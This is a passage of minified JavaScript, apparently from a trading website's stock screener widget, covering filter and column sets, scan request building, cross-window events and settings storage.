as={$body:Zr,standalone:!1,onWidget:!0,widgetSettings:Yr,hide_controls:!Yr.showToolbar,marked_symbols_disabled:!0,table_context_menu_disabled:!1,open_chart_on_same_tab:!1,selection_disabled:!0,disableStickyHeader:!1,isUnavailableWidgetMarket:!(!Yr.market||!function(e){return(0,v.getUnavailableWidgetMarkets)().includes(e)}(Yr.market))};(0,v.getUnavailableWidgetExchangesMap)()[Yr.market]&&(as.unavailableWidgetExchanges=(0,v.getUnavailableWidgetExchangesMap)()[Yr.market]),new class{constructor(e){if(this._bridge=e,this._pendingPromise=null,!("$body"in e)&&"container"in e&&(this._bridge.$body=Or(e.container)),this._bridge.onWidget||"big"===this._bridge.table_style?this.settingsSaver=new Sr:this.settingsSaver=n.default,this._bridge.page_size&&(jr=this._bridge.page_size),this._bridge.onWidget){let t;if(e.widgetSettings.largeChartUrl){t=e.widgetSettings.largeChartUrl;t.match(/^https?:\/\//)||(t="http://"+t)}if(this.largeChartUrl=t,this.utm=(0,h.filterUtmInfo)(e.widgetSettings),this.screener_type=e.widgetSettings.screener_type,"crypto_mkt"===this.screener_type){const t="BTC"===e.widgetSettings.displayCurrency?"BTC":"USD";this.switchFilter={left:"name",operation:"match",right:t+"$"},bt.unshift({id:"crypto_mkt",title:"crypto_mkt",content:{sort_field:"market_cap_calc",sort_direction:"desc",filters:{sector:{operator:"nempty"}}}})}}else this._bridge.standalone?this.screener_type=e.screener_type||"stock":this.screener_type=d.Crypto
;this.settingKey=Xr[this.screener_type]||Xr.stock,this._bridge.onWidget&&this.settingsSaver.setValue(`${zr}.${this.settingKey}.market`,e.widgetSettings.market,{forceFlush:!0}),this.defaultFieldSets=g({screenerType:this.screener_type,markets:this.markets,isCompact:this.isServerRender(),subtype:this._screenerSubtype(),isOnWidget:this._bridge.onWidget}),this._bridge.onWidget&&(this._widgetInitColumn=e.widgetSettings.defaultColumn||this.defaultFieldSets[0].id,this._widgetInitScreen=e.widgetSettings.defaultScreen||bt[0].id),rt(this.screener_type,this._screenerSubtype()),"forex"===this.screener_type&&wt(["forex"]),this._bridge.getCurrentFilterSetId=()=>this.currentFilterSetId(),this._bridge.applySymbol=(e,t=!1)=>{if(!0===t||this._bridge.standalone){let t="";const o=(0,xr.getShortNameAndProName)(e);t=this._bridge.onWidget&&this.largeChartUrl?(0,Mn.makeTemplateSymbolUrl)(this.largeChartUrl,o):(0,Mn.makeSymbolChartUrl)(o,this.utm),window.open(t)}else Nr.setSymbolAndLogInitiator(e,"screener")},this._bridge.applyFilterSet=(e,t)=>{const o=!(0,wo.default)(t.sort(),this.markets.sort()),i=o||e!==this.currentFilterSetId();let n=o?this.setMarket(t).then((()=>this._view.updateMarketButton())):Promise.resolve();return i&&(n=n.then((()=>this.applyFilterSet(e)))),n},this.disabled=new Vr,this.fieldsOrder=new Vr,this._sortField=new Vr,this._sortDirection=new Vr,this.eodRestriction=new Vr(Qt.None),this._options={},this._initialSortField=e.sort_field||this.settingsSaver.getValue(this.settingKey+".sort_field","market_cap_basic"),this._initialSortDirection=e.sort_direction||this.settingsSaver.getValue(this.settingKey+".sort_direction","desc"),this.update=(0,Lt.default)(this.updateImpl.bind(this),100),this._sortField.subscribe((e=>{this._view._updateTableSortField(),this.saveFiltersSettings(),delete this._initialSortField})),this._sortDirection.subscribe((e=>{this._view._updateTableSortField(),this.saveFiltersSettings(),delete this._initialSortDirection})),this.isScreenerWidgetUpdatedImpl=!1,this._bridge.visible&&(0,Ti.isChartPage)(this._bridge)&&this._bridge.visible.subscribe((e=>{!this.isScreenerWidgetUpdatedImpl&&e&&(this.invalidateRequest(),this._bridge.disableStickyHeader?this.updateImpl():this.updateImpl(this._view._setupStickyHeader.bind(this._view)),this.isScreenerWidgetUpdatedImpl=!0)})),this.scanRequest=null,this.loadingStart=new Wr,this.loadingComplete=new Wr,this.fieldSetChanged=new Wr,this.fieldSetSaved=new Wr,this.filterSetChanged=new Wr,this.filterSetSaved=new Wr,this.filterSetDeleted=new Wr,this.maxSafeInteger=Number.MAX_SAFE_INTEGER||Math.pow(2,53)-1,this.minSafeInteger=Number.MIN_SAFE_INTEGER||-(Math.pow(2,53)-1),this._tickers=[],"continuous_futures"===this.screener_type&&(this._bridge.open_chart_on_same_tab=!1),this._bridge.hide_controls||this._initXWindowHandlers(),this._view=new mr(e,this);const t=[this._initMarkedSymbols(this._view)];var i;!this._bridge._onWidget&&window.pro&&t.push(window.pro.ensureValidShopConf()),Promise.all(t).then((()=>{if((0,
yr.isFeatureEnabled)("screener-maintenance"))return void this._view.showMaintenance();this._view.prepareLayout();const e=()=>{this._checkCurrentSets(),this._view._selectedPeriodId&&"today"===this._view._selectedPeriodId?(this.applyFieldSetContent(m),this._sortField.setValue("name"),this._sortDirection.setValue("asc")):this.applyFieldSet(this._widgetInitColumn||this.currentFieldSetId(),!0),this.applyFilterSet(this._widgetInitScreen||this.currentFilterSetId(),!0),this._updateEodRestriction(),(0,Ti.isChartPage)(this._bridge)&&this._bridge.visible&&!this._bridge.visible.value()||(this._bridge.disableStickyHeader?this.updateImpl():this.updateImpl(this._view._setupStickyHeader.bind(this._view)),this.isScreenerWidgetUpdatedImpl=!0)};if(this.isServerRender())this.getMetaInfo(),this.getUserSettings(),e();else{const t=[this.getMetaInfo(),this.getUserSettings()];Promise.all(t).then(e)}window.loginStateChange&&window.loginStateChange.subscribe(null,(e=>this.onLoginStateChange(e))),this._bridge.onWidget||Promise.all([o.e(21630),o.e(81781),o.e(30359)]).then(o.bind(o,747511)).then((({SupportTicketData:e})=>{e.setScreener(this)})),Ur.isProd()||(window._exposed_screenerWidget=this),this.isServerRender()&&delete this._bridge.server_data})),(0,io.initScreenerInstance)(this),e.standalone&&["stock","crypto"].includes(e.screener_type)&&!e.period_picker&&(i={notificationData:Rr[e.screener_type]},Promise.all([o.e(3260),o.e(99004),o.e(35954),o.e(23454),o.e(68555),o.e(14878),o.e(2369),o.e(62526),o.e(59269)]).then(o.bind(o,971043)).then((e=>e.showScreenerNewStandaloneDialog(i))))}async _initMarkedSymbols(e){if(!this.hasMarkedSymbols())return;const t=await Promise.all([o.e(40411),o.e(3260),o.e(99004),o.e(35954),o.e(23454),o.e(68555),o.e(14878),o.e(16350),o.e(1944),o.e(29002),o.e(62526),o.e(81781),o.e(63438),o.e(53768),o.e(74339)]).then(o.bind(o,214371)),i=await Promise.all([o.e(40411),o.e(3260),o.e(99004),o.e(35954),o.e(23454),o.e(68555),o.e(14878),o.e(16350),o.e(1944),o.e(29002),o.e(62526),o.e(81781),o.e(63438),o.e(53768),o.e(74339)]).then(o.bind(o,405948));this.markableSymbols=new t.MarkableSymbols({symbolsView:e,markerContainerSelector:".tv-screener-table__symbol-addition",activeMarkerClass:"tv-screener-table__marker--active",additionalMarkerClass:"tv-screener-table__marker"});this._markedSymbolsFilter=new i.MarkedSymbolsFilter({symbolsView:e,containerSelector:".tv-screener-table__head-left--text",className:"tv-screener-table__head-left--marker",disableSaveState:this._bridge.disableSaveMarkedSymbolsFilter});const n=this._markedSymbolsFilter.getStream();this._tickers=this._initTickers||this._markedSymbolsFilter.getSymbolsForScan(),this._markedSymbolsFilter.isActive()&&(this._bridge.server_data=null);let r=!0;n.on(i.FilterEvents.Init,(()=>{this._tickers=this._initTickers||this._markedSymbolsFilter.getSymbolsForScan(),r=!1})),n.on(i.FilterEvents.FilterByMarkedSymbols,(e=>{if(!r){const e=this._markedSymbolsFilter._colorManager.getColor();(0,io.sendSnowPlowData)(new Mo(e))}this._tickers=e,this._prevScanData=null,this._prevRequestData=null,
this.invalidateRequest(),(0,Ti.isScreenerPage)(this._bridge)&&r||this.update()})),n.on(i.FilterEvents.Disable,(()=>{this._tickers=this._initTickers||[],this.invalidateRequest(),this.update()}))}_initXWindowHandlers(){this._bridge.onWidget||(this._registerXWindowHandler("screener.market-changed",(()=>{wt(this.markets);let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.getUserSettings().then((()=>{this.applyFilterSet(e,!0),this._view.updateMarketButton(),this.invalidateRequest(),this.updateImpl()}))})),this._registerXWindowHandler("screener.save-field-set",(e=>{const t=e.setId;this.getUserSettings().then((()=>{t&&t===this.currentFieldSetId()&&this._view.$fieldSetsButton.text(this.getFieldSetById(t).title)}))})),this._registerXWindowHandler("screener.save-filter-set",(e=>{const t=e.setId;this.getUserSettings().then((()=>{t&&t===this.currentFilterSetId()&&this._view.$filterSetsButtonTitle.text(this.getFilterSetById(t).title)}))})),this._registerXWindowHandler("screener.add-field-set-to-favorites",(()=>{this.getUserSettings()})),this._registerXWindowHandler("screener.remove-field-set-from-favorites",(()=>{this.getUserSettings()})),this._registerXWindowHandler("screener.apply-field-set",(e=>{this.applyFieldSetImpl(e.setId,e.initial,!1),this._view.lastSetId=e.setId})),this._registerXWindowHandler("screener.apply-filter-set",(e=>{this.applyFilterSet(e.setId,e.doNotUpdate,!1)})),this._registerXWindowHandler("screener.change-selected-interval-id",(e=>{this._view.updateIntervalButton(null,e.id),this.invalidateRequest(),this.updateImpl()})))}_registerXWindowHandler(e,t){fr.TVXWindowEvents.on(e,(e=>{const o=JSON.parse(e);this.settingKey===o.settingKey&&t(o)}))}_sendXWindowEvent(e,t){this._bridge.onWidget||"big"===this._bridge.table_style||fr.TVXWindowEvents.emit(e,t)}_checkCurrentSets(){const e=this.currentFieldSetId();e&&!this.getFieldSetById(e)&&this.settingsSaver.remove(this.settingKey+".fieldSetId");const t=this.currentFilterSetId();t&&!this.getFilterSetById(t)&&this.settingsSaver.remove(this.settingKey+".filterSetId")}isServerRender(){return window.initData.screener_metainfo&&window.initData.screener_data&&this._bridge.server_data}updateMetaInfo(e){Qe.index.disabled=!0,Qe.submarket.disabled=!0,"crypto"===this.screener_type&&(Qe.currency.useDefaultRange=!0,Qe.currency.disabled=!1);const t=new Set,o=this.markets||[this.market];Qe.is_primary.disabled=["crypto","forex"].includes(o[0]),e.fields.forEach((e=>{if("currency"===e.n&&e.r.forEach((e=>t.add(e))),e.n in Qe){if(Qe[e.n].type=e.t,"index"===e.n)return Qe.index.disabled=!1,Qe.index.sourceRange=e.r,void(Qe.index.range=Qe.index.sourceRange?Qe.index.sourceRange.map((e=>e.name)):[]);if("submarket"===e.n&&e.r.length>=1&&(e.r=e.r.filter((e=>""!==e)),e.r.length>0&&(Qe.submarket.disabled=!1)),!Qe[e.n].range&&Qe[e.n].useDefaultRange?Qe[e.n].range=Qe[e.n].defaultRange:Qe[e.n].useDefaultRange||(Qe[e.n].range=e.r),
"exchange"===e.n&&this._bridge.unavailableWidgetExchanges&&this._bridge.unavailableWidgetExchanges.length&&(Qe[e.n].range=this._getFilteredExchangesForWidget(Qe[e.n].range)),function(e,t){const o=(0,v.getMarketFieldValuesByScreenerType)(e.screener_type),i=(0,v.getMarketFieldValuesByScreenerType)(d.Stock).america;let n,r=[];for(const l of e.markets)o[l]&&(n=o[l][t]||i[t],n&&Array.isArray(n)&&(s=r,a=n,r=[...new Set([...s,...a])].sort(((e,t)=>e-t))));var s,a;Qe[t].values=n}(this,e.n),!1===Qe[e.n].sortable)return;e.t===hn.Price&&(Qe[e.n].additionalColumns?Qe[e.n].additionalColumns=Qe[e.n].additionalColumns.concat(Kr):Qe[e.n].additionalColumns=Kr),e.t===hn.Text&&(Qe[e.n].range=Qe[e.n].range.sort()),o=e,[hn.Number,hn.FundamentalPrice].includes(o.t)&&Qe[e.n].range&&!Qe[e.n].useDefaultRange&&(Qe[e.n].range=Qe[e.n].range.map((e=>Math.min(Math.max(e,this.minSafeInteger),this.maxSafeInteger))).sort(this.numericSorter)),Qe[e.n].values&&!Qe[e.n].range&&(Qe[e.n].range=[this.minSafeInteger,this.maxSafeInteger]),Qe[e.n].values&&Qe[e.n].range&&(Qe[e.n].range[0]>Qe[e.n].values[0]&&(Qe[e.n].range[0]=Qe[e.n].values[0]),Qe[e.n].range[1]<Qe[e.n].values[Qe[e.n].values.length-1]&&(Qe[e.n].range[1]=Qe[e.n].values[Qe[e.n].values.length-1])),"range"!==Qe[e.n].control||Qe[e.n].values||Qe[e.n].range||(Qe[e.n].range=[this.minSafeInteger,this.maxSafeInteger],Qe[e.n].values=[this.minSafeInteger,0,this.maxSafeInteger])}else if(-1!==e.n.indexOf("|")){const t=e.n.split("|");Qe[t[0]]||(Qe[t[0]]={}),Qe[t[0]].customResolutions||(Qe[t[0]].customResolutions=[]),Qe[t[0]].customResolutions.push(t[1])}var o})),Pr(e.financial_currency,[...t],this._view),wt(this.markets),this.defaultFilterSets=bt}getMetaInfo(){if(this.isServerRender())return this.updateMetaInfo(JSON.parse(window.initData.screener_metainfo)),Promise.resolve();const e=this._getScanUrl("metainfo"),t=t=>({type:"POST",url:e,data:JSON.stringify({markets:this.markets}),beforeSend:()=>{null!==this._pendingPromise&&this._pendingPromise.abort()},success:e=>{this.updateMetaInfo(e),t()},dataType:"json",xhrFields:{withCredentials:!Boolean(this._bridge.onWidget)}});return new Promise((e=>{this.loadingStart.fire(),this._pendingPromise=Or.ajax(t(e)).fail((e=>{"abort"!==e.statusText&&Hr.logError("Failed to load screener metainfo")})).always((()=>{this.loadingComplete.fire(),this._pendingPromise=null}))}))}fieldActive(e){return!(!Qe[e]||!Qe[e].value||"condition"!==Qe[e].control||"in_range"!==Qe[e].value.operator||2!==Qe[e].value.value.length)||!(!Qe[e]||!Qe[e].value||"condition"===Qe[e].control&&(!Qe[e].value.operator||"number"!=typeof Qe[e].value.value&&!Qe[e].value.value)||"range"===Qe[e].control&&Qe[e].value[0]===Qe[e].range[0]&&Qe[e].value[1]===Qe[e].range[1])}patchFiltersForMarketPages(e){let t={russia:[{left:"typespecs",operation:"has_none_of",right:"foreign-issuer"}],brazil:[{left:"typespecs",operation:"has_none_of",right:"odd"}],thailand:[{left:"typespecs",operation:"has_none_of",right:"foreign"}],uk:[{left:"typespecs",operation:"has_none_of",right:"cdi"},{left:"exchange",operation:"equal",right:"LSE"}]
}[this.markets[0]];if(["sector","industry"].includes(this.screener_type)&&t&&(t=t.filter((e=>"exchange"!==e.left))),!t||0===t.length)return e;const o=(0,gr.default)(e);if(!e.filter)return o.filter=[...t],o;for(const e of t){0===o.filter.filter((t=>(0,wo.default)(t,e))).length&&o.filter.push(e)}return o}getScannerParams(e){let t=null,o=null,i=null,n={};if(e){const r=this.getFilterSetById(e);t=r.content.sort_field,o=r.content.filters||{},i=Object.keys(r.content.filters||{}),n=r.content.options}else i=Object.keys(Qe).filter((e=>this.fieldActive(e))),n=this._options;t||(t=this._sortField.value()||this._initialSortField);const r={filter:[],_groups:[],options:n};for(let e=0;e<i.length;++e){const t=i[e];if("condition"===Qe[t].control&&!Qe[t].value)continue;if("name"===t&&Array.isArray(Qe[t].value)){let e=!1;const o=Qe[t].value;for(let t=0;t<o.length;++t)if("nequal"===o[t].operator){e=!0;break}if(e)continue}const n=Qe[t].groupFilter?r._groups:r.filter;let s=ot(t,Qe[t].value,o,this.selectedIntervalId);if(s.filter2Flag&&(s.filter2AndPart.length&&(r.filter2||(r.filter2={operator:"and",operands:[]}),r.filter2.operands.push({operation:{operator:"or",operands:s.filter2AndPart.map((e=>({expression:e})))}})),s=s.filter),Array.isArray(s))for(let e=0;e<s.length;++e)n.push(s[e]);else n.push(s)}if(this.filterSetChanged.fire(),this.eodRestriction.value()!==Qt.None&&(r.options.data_restrictions="PREV_BAR"),r.markets=this.markets,(0,Ti.isMarketPage)(this._bridge))return this.patchFiltersForMarketPages(r);const s=r.filter.filter((e=>"is_primary"===e.left));return s&&!1===s.left&&(r.filter=r.filter.filter((e=>"is_primary"!==e.left))),r}updateImpl(e,t,o,i=!0,n=!1,r=!1){if(t&&this._view.isEndReached())return;if(this._view.table.dragStarted.value())return;if((0,yr.isFeatureEnabled)("screener-maintenance"))return void this._view._popups.showMaintenanceDialog();const s=this.generateScanRequest(),a=[0,jr];s.range=a.slice(),i?(t&&this._currentItemsRange?(a[0]=this._currentItemsRange[1],a[1]=a[0]+jr,s.range[1]=a[1]):this._view.resetItems(),this._currentItemsRange=a):this._currentItemsRange?s.range[1]=this._currentItemsRange[1]:this._view.resetItems(),!t&&this._prevRequest&&(0,wo.default)(s,this._prevRequest)?"function"==typeof e&&!0===o&&e():(this._prevRequest=(0,f.clone)(s),"function"==typeof e&&e(),this.scan(s,t,n,r))}_getSymbols(){let e;switch(this.screener_type){case"forex":e=["forex"];break;case"sector":e=["sector"];break;case"industry":e=["industry"];break;case"continuous_futures":e=["futures"];break;default:e=this._bridge.types||[]}return{query:{types:e},tickers:this._tickers}}generateScanRequest(){const e=Object.assign({},this.getScannerParams());if(e.symbols=this._getSymbols(),e.columns=this.getRequestColumns(),e.sort={sortBy:I(this._sortField.value()||this._initialSortField,this.selectedIntervalId),sortOrder:this._sortDirection.value()||this._initialSortDirection},e.preset=this.preset,window.language&&(e.options||(e.options={}),e.options.lang=window.language),this._bridge.onWidget&&"forex"!==this.markets[0]){const t=(0,
v.getMarketsByScreenerType)(this.screener_type)[this.markets[0]];t&&t.stocks&&t.stocks.length&&(e.symbols.query.exchanges=t.stocks.map((e=>"NYSE ARCA"===e?"AMEX":e)),this._bridge.unavailableWidgetExchanges&&this._bridge.unavailableWidgetExchanges.length&&(e.symbols.query.exchanges=this._getFilteredExchangesForWidget(e.symbols.query.exchanges)))}if(e._groups.length>0&&(e.symbols.groups=e._groups),delete e._groups,"predefined_filter"===this.currentFilterSetId()){const t=this.getFilterSetById("predefined_filter");if(e.symbols||(e.symbols={}),(0,f.merge)(e.symbols,t.symbols),t.content&&t.content.filters)for(const[o,i]of Object.entries(t.content.filters))if(Array.isArray(i))for(let t=0;t<i.length;++t){const n=i[t];n.operator&&"nequal"===n.operator&&e.filter.push({left:o,operation:n.operator,right:n.value})}else{let t={};void 0!==i.operator&&void 0!==i.value?t={left:o,operation:i.operator,right:i.value}:void 0!==i&&void 0!==i.operator?(t={left:o,operation:i.operator},i.right&&void 0!==i.right&&(t.right=i.right)):void 0!==i&&(t={left:o,operation:"equal",right:i}),"earnings_release_next_date,earnings_release_date"===t.left&&(t.left="earnings_release_date,earnings_release_next_date");e.filter.some((e=>(0,wo.default)(t,e)||e.left===t.left&&e.operation===t.operation))||e.filter.push(t)}}for(let t=0;t<e.columns.length;++t)e.columns[t]=I(e.columns[t],this.selectedIntervalId);if(Qe[this.searchField].searchValue){const t={left:!Qe.description.disabled&&Qe.description.checked?`${this.searchField},description`:this.searchField,operation:"match",right:Qe[this.searchField].searchValue};e.filter.push(t)}if(this._bridge.screener_field_match&&e.filter.push({left:this._bridge.screener_field_match.field,operation:"match",right:this._bridge.screener_field_match.pattern}),this._bridge.hidden_filter&&(this._bridge.hidden_filter.filter&&(e.filter=e.filter.concat(this._bridge.hidden_filter.filter)),this._bridge.hidden_filter.options&&(e.options=Object.assign(e.options||{},this._bridge.hidden_filter.options))),this.switchFilter&&e.filter.push(this.switchFilter),this._currencySelect){const t=this._currencySelect.getPriceConversionObject();t&&(e.price_conversion=t)}return this.eodRestriction.value()!==Qt.None?e.options.data_restrictions="PREV_BAR":delete e.options.data_restrictions,e}getRequestColumns(){const e=[d.Stock,d.Sector,d.Industry].includes(this.screener_type)?["currency","fundamental_currency_code"]:[];return Array.from(new Set([...this.fieldsOrder.value(),...this._view.table.additionalColumns,...e]))}getDownloadData(){const e=this._prevRequest?(0,f.clone)(this._prevRequest):this.generateScanRequest();delete e.range;const t=this.fieldsOrder.value().slice(0);for(let o=0;o<t.length;++o){const i=t[o];e.columns[o]=I(i,this.selectedIntervalId)}return new Promise((t=>{this._sendScanRequest(JSON.stringify(e),(e=>{t(JSON.parse(e))}))}))}scan(e,t,o,i=!1){if(!i&&this._bridge.visible&&!0!==this._bridge.visible.value())return;const n=JSON.stringify(e);this.loading=!0,this.loadingStart.fire(t&&!o);const r=Date.now(),s=function(e){
const t=e.map(((e,t)=>[e,t]));return new Map(t)}(e.columns);if(this._bridge.isUnavailableWidgetMarket)return void this._view.display({data:[]},s);const a=(t,o)=>{this.loading=!1;const i=Date.now()-r,n=JSON.parse(t);this._shouldRerender(t,e)&&(this._view.display(n,s,o),this._prevScanData=t,this._prevRequestData=(0,f.clone)(e)),this.isServerRender()&&n.request&&(n.request.symbols&&n.request.symbols.tickers&&(this._initTickers=n.request.symbols.tickers,this._tickers=this._initTickers),this._options=n.request.options),this.loadingComplete.fire();if(null!==location.pathname.match(/earnings\/{0,1}$/i)&&!this.isServerRender()){const e="error"===o?"error":"ok",t=void 0!==n.status&&0!==n.status?n.status:"error"===e?400:200;wr.telemetry.sendReport("calendars","earnings_http_status",{value:t,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars","earnings_response_time_frame",{value:i,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars",`earnings_${e}`)}},l=(e,t)=>{const o=Date.now()-r;this.loading=!1,this._view.display(e,s,t),this.loadingComplete.fire();if(null!==location.pathname.match(/earnings\/{0,1}$/i)&&!this.isServerRender()){const i="error"===t?"error":"ok",n=void 0!==e.status&&0!==e.status?e.status:"error"===i?400:200;wr.telemetry.sendReport("calendars","earnings_http_status",{value:n,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars","earnings_response_time_frame",{value:o,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars",`earnings_${i}`)}};this.isServerRender()?a(window.initData.screener_data):this._markedSymbolsFilter&&this._markedSymbolsFilter.isActive()&&!this._tickers.length?this._view.display({data:[]},s):(this.scanRequest&&4!==this.scanRequest.readyState&&this.scanRequest.abort(),this.scanRequest=this._sendScanRequest(n,a),this.scanRequest.fail(l),this.trackEvent("Scan request"),window.initData.filter_id&&delete window.initData.filter_id)}preventPrevScanRequest(){this.loading&&this.scanRequest&&(this.scanRequest.abort(),this.scanRequest=null)}_shouldRerender(e,t){return!this._isPrevScanDataEqual(e)||!this._isPrevRequestDataEqual(t)}_isPrevScanDataEqual(e){return this._prevScanData===e}_isPrevRequestDataEqual(e){return(0,wo.default)(e,this._prevRequestData)}isFieldSetChanged(){if(this._bridge.onWidget)return!1;const e=this.currentFieldSetId(),t=e&&this.getFieldSetById(e);if(!e||!t)return!0;const o=t.content.slice().filter(qr),i=this.fieldsOrder.value().slice().filter(qr),n=!Qe.type.disabled&&-1!==t.content.indexOf("type")!==Qe.type.checked,r=!Qe.description.disabled&&-1!==t.content.indexOf("description")!==Qe.description.checked;return o.join()!==i.join()||n||r}applyFieldSetContent(e){for(const t in Qe)Qe[t].checked=-1!==e.indexOf(t);this.fieldSetChanged.fire(e.filter((e=>!0!==Qe[e].hiddenColumn)))}applyFieldSetImpl(e,t,o=!0){const i=this.getFieldSetById(e),n=i.content.filter((e=>Qe[e]&&!Qe[e].disabled));if(this.applyFieldSetContent(n),t||this.update(),this._view.setFieldSet(e),
this.settingsSaver.setValue(this.settingKey+".fieldSetId",i.id,{forceFlush:!0}),this._view.updateFavoritesToolbar(),!t){const t=this.defaultFieldSets.find((t=>t.id===e))?e:"custom";this.trackEvent(`Apply field set ${t}`)}o&&this._sendXWindowEvent("screener.apply-field-set",JSON.stringify({setId:e,initial:t,settingKey:this.settingKey}))}applyFieldSet(e,t,i){t||i||!this.isFieldSetChanged()?this.applyFieldSetImpl(e,t):new Promise((e=>{this._bridge.onWidget?e():this._view._popups.showConfirmDialog(o.i18next(null,void 0,o(716801))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFieldSet().then(e,(t=>{t&&Hr.logError(t),e()})):e()}))})).then((()=>{this.applyFieldSetImpl(e,t)}))}isFilterSetChanged(){if(this._bridge.onWidget)return!1;const e=this.currentFilterSetId(),t=e&&this.getFilterSetById(e);if(!e||!t)return!0;const o=this.markets||[this.market];["forex","crypto"].includes(o[0])&&delete t.content.filters.is_primary;const i=this.currentFilterState(),n={};if(t.content.filters)for(const e of Object.keys(t.content.filters)){const o=t.content.filters[e],i=Be(o.operator),r=Be(o.value);(i&&r||!i&&!r)&&(n[e]=o)}if(t.content.options&&i.options){if(i.options.active_symbols_only!==t.content.options.active_symbols_only)return!0}const r=i.filters,s=Object.keys(n).concat(Object.keys(r)).filter(((e,t,o)=>o.indexOf(e)===t));for(let e=0;e<s.length;++e){const t=s[e];if(!n.hasOwnProperty(t)||!r.hasOwnProperty(t))return!0;if(Array.isArray(n[t])^Array.isArray(r[t]))return!0;if(Array.isArray(n[t])&&Array.isArray(r[t])&&n[t].sort(this.numericSorter).join()!==r[t].sort(this.numericSorter).join()||!Array.isArray(n[t])&&!(0,wo.default)(n[t],r[t]))return!0}return!!(t.content.sort_direction&&t.content.sort_direction!==i.sort_direction||t.content.sort_field&&t.content.sort_field!==i.sort_field)}currentFilterState(){const e={};for(const t in Qe){const o=Qe[t].value;if(["is_primary","active_symbol"].includes(t)){if(!o)continue;e[t]={operator:"equal",value:!0}}else Qe[t].control&&o&&("object"==typeof o?"condition"===Qe[t].control?Be(o.operator)||Be(o.value)||(e[t]=o):Object.keys(o).some((e=>!!o[e]))&&(e[t]=o):e[t]=o)}return{filters:e,sort_field:this._sortField.value()||this._initialSortField,sort_direction:this._sortDirection.value()||this._initialSortDirection,options:this._options}}saveFieldSet(e,t){return this._view.$fieldSetsButton.toggleClass("i-disabled",!0),e.type="fieldSet",e.screener_type=this.screener_type,this.saveSet(e,t).then((t=>{this._view.$fieldSetsButton.toggleClass("i-disabled",!1);const o=t&&t.id&&`${t.id}`;return e.delete||this.fieldSetSaved.fire(),this._sendXWindowEvent("screener.save-field-set",JSON.stringify({setId:e.delete?"":o,settingKey:this.settingKey})),this.applyFieldSetImpl(o),t}))}saveFilterSet(e,t){return this._view.$filterSetsButton.toggleClass("i-disabled",!0),e.type="filterSet",e.screener_type=this.screener_type,e.markets=this.markets,this.saveSet(e,t).then((t=>(this._view.$filterSetsButton.toggleClass("i-disabled",!1),e.setId=t&&t.id&&`${t.id}`,this.applyFilterSet(t.id),
e.delete?this.filterSetDeleted.fire(e.setId):this.filterSetSaved.fire(e.setId,e.markets,!!e.content),this._sendXWindowEvent("screener.save-filter-set",JSON.stringify({setId:e.delete?"":e.setId,settingKey:this.settingKey})),t)))}saveSet(e,t){return Promise.resolve({type:"POST",url:"/screener/save/",data:e}).then(Or.ajax).then((e=>(e.error?Hr.logError(e.error):t&&this.trackEvent(t),this.getUserSettings().then((()=>e)))))}_isExchangeRelevant(e){return Array.isArray(e.value)?e.value.every((t=>e.range.includes(t))):e.range.includes(e.value)}_isSubmarketRelevant(e){return(Array.isArray(e.value)?e.value:[e.value]).every((t=>e.range.includes(t)))}applyFilterSet(e,t,o=!0){const i=this.getFilterSetById(e);if(i){i.content.sort_field&&this._sortField.setValue(i.content.sort_field),i.content.sort_direction&&this._sortDirection.setValue(i.content.sort_direction),this._options=Object.assign({},i.content.options);for(const e in Qe)i.content.filters&&e in i.content.filters?("condition"===Qe[e].control&&Array.isArray(i.content.filters[e])&&2===i.content.filters[e].length&&(i.content.filters[e]={operator:"in_range",value:i.content.filters[e]}),Qe[e].value=(0,f.clone)(i.content.filters[e]),"submarket"!==e||!Qe[e].disabled&&this._isSubmarketRelevant(Qe[e])||(Qe[e].value=null),"is_primary"===e&&Qe[e].disabled&&(Qe[e].value=null),"condition"===Qe[e].control&&Qe[e].value&&(Be(Qe[e].value.value)||Be(Qe[e].value.operator))&&(Qe[e].value=null),"exchange"!==e||this._isExchangeRelevant(Qe[e])||(Qe[e].value=null)):!1!==Qe[e].resettableFilter&&(Qe[e].value=null),this._view._resetField(e,!1,!0);this._options.hasOwnProperty("active_symbols_only")&&(!0===this._options.active_symbols_only&&(Qe.active_symbol.value=!0),delete this._options.active_symbols_only),this.saveFiltersSettings(),!0===t?(this._view.setFilterSet(e),this.filterSetChanged.fire(e)):this.updateImpl((()=>{this._view.setFilterSet(e),this.filterSetChanged.fire(e)}),null,!0),this.settingsSaver.setValue(this.settingKey+".filterSetId",i.id,{forceFlush:!0}),this.trackEvent("Apply filter set"),o&&this._sendXWindowEvent("screener.apply-filter-set",JSON.stringify({setId:e,doNotUpdate:t,settingKey:this.settingKey}))}}saveFiltersSettings(){this.settingsSaver.setValue(this.settingKey+".sort_direction",this._sortDirection.value()||this._initialSortDirection),this.settingsSaver.setValue(this.settingKey+".sort_field",this._sortField.value()||this._initialSortField)}getUserSettings(){const e={filterSets:[],fieldSets:[]};return this.isServerRender()?this.favoriteFieldSets=this.defaultFieldSets.map((e=>e.id)):this.favoriteFieldSets=this.settingsSaver.getJSON(this.settingKey+".favoriteFieldSets",this.defaultFieldSets.map((e=>e.id))),window.is_authenticated?new Promise((t=>{Or.get("/screener/settings/",{screener_type:this.screener_type}).done((o=>{(o=o||e).filterSets=o.filterSets.map((e=>{const t=JSON.parse(e.content);var o;return t.filters=(o=t.filters,Object.keys(o).forEach((e=>{const t=o[e];"market_cap_basic"===e&&"nempty"===t.operation&&delete o[e]})),o),{id:e.id+"",title:e.title,content:t}})),
